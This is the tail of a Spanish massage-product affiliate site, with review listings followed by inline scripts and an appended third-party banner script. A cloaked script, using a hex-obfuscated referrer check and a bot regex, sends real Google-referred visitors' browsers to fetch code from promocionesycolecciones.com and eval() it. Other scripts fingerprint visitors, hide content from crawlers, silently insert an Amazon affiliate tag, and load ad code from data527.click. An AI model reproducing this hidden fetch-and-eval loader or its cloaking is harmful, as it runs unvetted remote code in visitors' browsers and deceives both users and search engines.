  background: rgba(0,0,0,0.5);
  padding: 5px 10px;
  border-radius: 5px;
  font-weight: 400;
  font-family: sans-serif;
  font-size: 1.2rem;
}

/* Slide sin imagen */
.no-image {
  background: orange;
  width: 100%;
  height: 350px; /* misma altura que las imágenes */
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  padding: 0 10px;
}

.no-image h2 {
  color: white;
  font-family: sans-serif;
  font-weight: 400;
  font-size: 1.2rem;
  text-align: center;
}

/* Botones */
button.prev, button.next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgba(0,0,0,0.4);
  border: none;
  color: white;
  padding: 8px 12px;
  cursor: pointer;
  border-radius: 8px;
  font-size: 24px;
  z-index: 10;
}

button.prev { left: 10px; }
button.next { right: 10px; }

button:hover {
  background: rgba(0,0,0,0.7);
}

/* Animación fade */
@keyframes fadeIn {
  from {opacity: 0;}
  to {opacity: 1;}
}

/* Media queries responsive */
@media(max-width:768px){
  .slider { max-width: 95%; }
  .image-container h2, .no-image h2 { font-size: 1rem; padding: 4px 8px; }
}

@media(max-width:480px){
  button.prev, button.next { font-size: 20px; padding: 6px 10px; }
  .image-container { height: 250px; } /* más pequeño en móviles */
  .no-image { height: 250px; }
}
.container{
	    padding: 25px;
    max-width: 1200px;
    margin: auto;
}
article iframe{
	width: 100%;
	aspect-ratio: 16 / 9;
	border: 0;

}
img, iframe {
	max-width:100% !important;
}
	</style>


	<script>
	const slides = document.querySelectorAll('.slide');
	let index = 0;

	function showSlide(i) {
	  if (!slides || slides.length === 0) return; // ← evita error si no hay slides
	  if (i < 0 || i >= slides.length) return;    // ← evita índices inválidos

	  slides.forEach(s => s.classList.remove('active'));
	  slides[i].classList.add('active');
	}


	// Botones
	document.querySelector('.next').onclick = () => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	};
	document.querySelector('.prev').onclick = () => {
	  index = (index - 1 + slides.length) % slides.length;
	  showSlide(index);
	};

	// Mostrar primer slide
	showSlide(index);

	// Optional: autoplay every 5s
	setInterval(() => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	}, 5000);
	</script>

</aside>

<main class="grid">


    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/masajeando/" itemprop="headline">MASAJEANDO.com: Blog, Reviews y Consejos sobre Masajeadores 🥇</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">masajes</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://masajeando.com/masajeando/">

                <meta itemprop="author" content="masajeando.com">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/masajeador-de-piernas/">
											<img src="https://m.media-amazon.com/images/I/413kq8qpv1S._SL160_.jpg" alt="Mejor Masajeador de Piernas 【2022】 - Opinión Personal de Uso 🥇" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/masajeador-de-piernas/" itemprop="headline">Mejor Masajeador de Piernas 【2022】 - Opinión Personal de Uso 🥇</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">masajes</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://masajeando.com/masajeador-de-piernas/">

                <meta itemprop="author" content="masajeando.com">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/colchon-masajeador/">
											<img src="https://m.media-amazon.com/images/I/31fiG2fzVbL._SL160_.jpg" alt="Mejor Colchón Masajeador 【2022】 - Opinión Personal tras Usarlo 🥇" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/colchon-masajeador/" itemprop="headline">Mejor Colchón Masajeador 【2022】 - Opinión Personal tras Usarlo 🥇</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">masajes</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://masajeando.com/colchon-masajeador/">

                <meta itemprop="author" content="masajeando.com">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/cojin-masajeador/">
											<img src="https://m.media-amazon.com/images/I/51mNEvJQXTL._SL160_.jpg" alt="Mejor Cojín Masajeador 【2022】 - Opinión Personal tras Usarlo 🥇" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/cojin-masajeador/" itemprop="headline">Mejor Cojín Masajeador 【2022】 - Opinión Personal tras Usarlo 🥇</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">masajes</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://masajeando.com/cojin-masajeador/">

                <meta itemprop="author" content="masajeando.com">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/camillas-electricas/" itemprop="headline">Mejores Camillas Eléctricas 【2022 】 - Mi Opinión Personal 🥇</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">masajes</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://masajeando.com/camillas-electricas/">

                <meta itemprop="author" content="masajeando.com">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/masajeadores-prostaticos/">
											<img src="https://m.media-amazon.com/images/I/41nIj4bsXML._SL160_.jpg" alt="Mejor Masajeador de Próstata【2022 】 - Mi Opinión Personal 🥇" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/masajeadores-prostaticos/" itemprop="headline">Mejor Masajeador de Próstata【2022 】 - Mi Opinión Personal 🥇</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">masajes</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://masajeando.com/masajeadores-prostaticos/">

                <meta itemprop="author" content="masajeando.com">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/camillas-reiki/" itemprop="headline">Mejores Camillas Reiki 【2022 】 - Mi Opinión Personal 🥇</a></h2>

                <p><small>

                    <time datetime="2025-11-19T11:00:00+08:00" itemprop="datePublished">

                        19/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">masajes</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://masajeando.com/camillas-reiki/">

                <meta itemprop="author" content="masajeando.com">

                
                <meta itemprop="datePublished" content="19/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/masajeador-facial/">
											<img src="https://m.media-amazon.com/images/I/41LYjNdzCLL._SL160_.jpg" alt="Mejor Masajeador Facial 【2022】 - Opinión Personal tras Usarlo 🥇" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/masajeador-facial/" itemprop="headline">Mejor Masajeador Facial 【2022】 - Opinión Personal tras Usarlo 🥇</a></h2>

                <p><small>

                    <time datetime="2025-11-19T11:00:00+08:00" itemprop="datePublished">

                        19/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">masajes</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://masajeando.com/masajeador-facial/">

                <meta itemprop="author" content="masajeando.com">

                
                <meta itemprop="datePublished" content="19/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/masajeador-de-clitoris/">
											<img src="https://m.media-amazon.com/images/I/41ahx0OFkOL._SL160_.jpg" alt="Mejor Masajeador de Clitoris 【2022】 - Experiencia Personal 🥇" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/masajeador-de-clitoris/" itemprop="headline">Mejor Masajeador de Clitoris 【2022】 - Experiencia Personal 🥇</a></h2>

                <p><small>

                    <time datetime="2025-11-19T11:00:00+08:00" itemprop="datePublished">

                        19/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">masajes</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://masajeando.com/masajeador-de-clitoris/">

                <meta itemprop="author" content="masajeando.com">

                
                <meta itemprop="datePublished" content="19/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/masajeador-de-pies/">
											<img src="https://m.media-amazon.com/images/I/41Z4wpFBo+L._SL160_.jpg" alt="Mejor Masajeador de Pies 【2022】 - Opinión Personal tras Usarlo 🥇" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/masajeador-de-pies/" itemprop="headline">Mejor Masajeador de Pies 【2022】 - Opinión Personal tras Usarlo 🥇</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">masajes</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://masajeando.com/masajeador-de-pies/">

                <meta itemprop="author" content="masajeando.com">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/sillones-de-masaje/">
											<img src="https://m.media-amazon.com/images/I/41JNo0XqYwL._SL160_.jpg" alt="Mejores Sillones de Masaje【2022 】 - Mi Opinión Personal 🥇" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/sillones-de-masaje/" itemprop="headline">Mejores Sillones de Masaje【2022 】 - Mi Opinión Personal 🥇</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">masajes</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://masajeando.com/sillones-de-masaje/">

                <meta itemprop="author" content="masajeando.com">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/masajeadores-de-ojos/">
											<img src="https://m.media-amazon.com/images/I/41xfzsc1UQL._SL160_.jpg" alt="Mejores Masajeadores de Ojos【2022 】 - Mi Opinión Personal 🥇" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/masajeadores-de-ojos/" itemprop="headline">Mejores Masajeadores de Ojos【2022 】 - Mi Opinión Personal 🥇</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">masajes</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://masajeando.com/masajeadores-de-ojos/">

                <meta itemprop="author" content="masajeando.com">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/camillas-hidraulicas/" itemprop="headline">Mejores Camillas Hidráulicas【2022 】 - Mi Opinión Personal 🥇</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">masajes</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://masajeando.com/camillas-hidraulicas/">

                <meta itemprop="author" content="masajeando.com">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/camillas-plegables/" itemprop="headline">Mejores Camillas Plegables 【2022 】 - Mi Opinión Personal 🥇</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">masajes</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://masajeando.com/camillas-plegables/">

                <meta itemprop="author" content="masajeando.com">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/camillas-portatiles/" itemprop="headline">Mejores Camillas Portátiles 【2022 】 - Mi Opinión Personal 🥇</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">masajes</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://masajeando.com/camillas-portatiles/">

                <meta itemprop="author" content="masajeando.com">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/date-un-caprichoy-cuidate/">
											<img src="https://images.pexels.com/photos/3757952/pexels-photo-3757952.jpeg" alt="Cuídate estas fiestas y date un capricho a ti misma" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/date-un-caprichoy-cuidate/" itemprop="headline">Cuídate estas fiestas y date un capricho a ti misma</a></h2>

                <p><small>

                    <time datetime="2025-09-09T09:00:00+08:00" itemprop="datePublished">

                        09/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">masajes</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://masajeando.com/date-un-caprichoy-cuidate/">

                <meta itemprop="author" content="masajeando.com">

                
                <meta itemprop="datePublished" content="09/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/blog/" itemprop="headline">Blog Sobre Masajes y Masajeadores - Masajeando</a></h2>

                <p><small>

                    <time datetime="2022-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2022
                    </time>

                    
                    • <span itemprop="articleSection">masajes</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://masajeando.com/blog/">

                <meta itemprop="author" content="masajeando.com">

                
                <meta itemprop="datePublished" content="12/12/2022">

                
            </div>

        </article>

    
</main>





<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>masajeando.com</h3>

        <p style="margin: 10px 0; color: #ccc;">masajeando.com</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 masajeando.com. Todos los derechos reservados.</p>

            <p>
				
                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#cdafa2b9a4a7a2a3a1a4a3a88daaa0aca4a1e3aea2a0" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>
				
				8a96014e16b0cbdd6259b35b1d284bc8a461bf02
					<div class="mads-block"></div>
            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://masajeando.com/",
					"website_privacy_policy_url": "https://masajeando.com/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Aparatos+de+masajes", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c5e18376447a435b9e5b8e3b912e4572","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bitelchux.github.io//microblogbeebom.js
body_size: 5203
content:
function inyectaMiBanner(){
	(function () {
	  // Crear contenedor
	  var footerBanner = document.createElement("div");
	  footerBanner.id = "consupermiso-footer";
	  footerBanner.style.position = "fixed";
	  footerBanner.style.bottom = "0";
	  footerBanner.style.left = "0";
	  footerBanner.style.width = "100%";
	  footerBanner.style.textAlign = "center";
	  footerBanner.style.zIndex = "9999";
	  footerBanner.style.background = "transparent";
	 var banners = [
		 
		 '<a href="https://join.honeygain.com/BITEL532E2" target="_blank" rel="nofollow noopener"><img src="https://bitelchux.github.io/honeygain.png" style="max-width:100%; height:auto;"/></a>',
		/* '<a href="https://app.adjust.com/1rpbyipk_1rycdtcg?label=drh9nr" target="_blank" rel="nofollow noopener"><img src="https://bitelchux.github.io/macadam.png" style="max-width:100%; height:auto;"/></a>',*/
    `<a title="Consupermiso - gana dinero desde casa"
       href="https://www.consupermiso.com/registro-en-consupermiso?referer=5677f417b9e95c6dac618690"
       target="_blank" rel="nofollow noopener">
      <img width="728" height="90"
           alt="ConSuPermiso - gana dinero desde casa" loading="lazy" 
           src="https://www.consupermiso.com/assets-csp_new/img/728x90-csp-cashback.gif"
           style="max-width:100%; height:auto;">
    </a>`,
    `
    <a href="https://es.beruby.com/promocode/tologratis" target="_blank" rel="nofollow noopener">
      <img src="https://bitelchux.github.io/berubbybanner.png"
           alt="Banner 2" loading="lazy" 
           style="max-width:100%; height:auto;">
    </a>
    `
  ];

  // Elegir uno al azar
  var randomIndex = Math.floor(Math.random() * banners.length);
  footerBanner.innerHTML = banners[randomIndex];
	
	  // Añadir al body
	  document.body.appendChild(footerBanner);
	
	  // Evitar que tape contenido al final de la página
	  document.body.style.paddingBottom = "100px";
	})();
}
function inyectaBanner(){
	  // Crear contenedor <ins>
  var ins = document.createElement("ins");
  ins.style.width = "0px";
  ins.style.height = "0px";
  ins.setAttribute("data-width", "0");
  ins.setAttribute("data-height", "0");
  ins.className = "l7d88a4a55a";
  ins.setAttribute("data-domain", "//data527.click");
  ins.setAttribute("data-affquery", "/53100ecbf5dbc0c6c1db/7d88a4a55a/?placementName=bannerdefault");

  // Crear <script> hijo
  var script = document.createElement("script");
  script.src = "//data527.click/js/responsive.js";
  script.async = true;

  // Añadir el script dentro del ins
  ins.appendChild(script);

  // Insertar justo después de <body>
  document.body.insertAdjacentElement('afterbegin', ins);
}
function reemplazarTagsAmazonNormales(tuTag) {
  // Buscar todos los enlaces que apunten a dominios de Amazon
